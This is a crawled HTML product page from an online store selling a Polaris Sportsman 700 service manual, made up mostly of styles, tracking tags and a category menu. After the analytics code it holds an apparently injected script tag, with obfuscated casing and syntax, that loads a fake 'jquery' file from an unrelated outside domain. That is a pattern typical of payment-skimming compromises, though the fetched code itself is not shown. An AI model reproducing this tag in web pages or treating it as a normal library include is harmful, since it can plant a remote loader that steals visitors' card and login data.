

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/9920020-OEM
body_size: 15937
content:
<!DOCTYPE html>
<html>
<head>
<title>2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM</title>
<meta name="keywords" content="9920020-OEM, 9920020, repair, shop, workshop, ATV, 4-wheeler, youth, 4-stroke, service, repair, engine, transmission, electrical, wiring, diagrams, wiring diagrams, 2005, 2006, polaris sportsman 700, 700, sportsman 700">
<meta name="description" content="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769455850659); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769418010439"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_641311567_bounds', {"handle": "productreview_review_641311567_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769455850659"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
